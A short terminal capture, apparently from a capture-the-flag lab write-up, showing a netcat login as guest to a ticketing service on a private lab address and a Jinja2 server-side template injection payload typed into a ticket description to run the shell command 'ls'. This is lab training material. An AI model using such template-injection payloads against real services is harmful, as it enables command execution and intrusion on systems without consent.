 root@kali:~# nc 192.168.56.110 31337
username> guest
password> guest
Welcome to our own ticketing system. This application is still under
development so if you find any issue please report it to mail@mzfr.me
Enter "help" to get the list of available commands.
> help
help Show this menu
update Update the ticketing software
open Open a new ticket
close Close an existing ticket
exit Exit
> open
Title: 1
Description: {{config.__class__.__init__.__globals__['os'].popen('ls').read()}}
>